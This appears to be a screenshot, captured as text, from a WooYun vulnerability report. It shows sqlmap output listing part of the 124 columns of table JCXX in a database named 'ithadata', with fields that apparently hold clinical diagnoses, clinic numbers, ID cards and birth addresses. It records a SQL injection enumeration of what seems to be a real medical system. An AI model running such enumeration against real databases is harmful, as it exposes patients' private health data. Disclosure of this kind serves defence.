 管理员: SqlMap
[15:25:53] [INFO] retrieved: "ZY","varchar"
Database: ithadata
Table: JCXX
[124 columns]
+-----------------+----------+
| Column          | Type     |
+-----------------+----------+
| BorthAddress    | varchar  |
| CARD            | varchar  |
| CKDate          | datetime |
| CKRQ            | datetime |
| Class1_ID       | varchar  |
| Class1_R        | varchar  |
| Class2_ID       | varchar  |
| Class2_R        | varchar  |
| Class3_ID       | varchar  |
| Class3_R        | varchar  |
| CLIN_DIAG       | varchar  |
| CLIN_SYMO       | varchar  |
| Clinic_No       | varchar  |
| Contract_ID     | varchar  |
| Count_Flag_Date | datetime |
| Count_Status    | varchar  |
| CSNY            | datetime |
| CYRQ            | datetime |
| DJCount         | int      |
| DJJE            | numeric  |
| DJModi          | varchar  |
| DJXM            | text     |
www.wooyun.org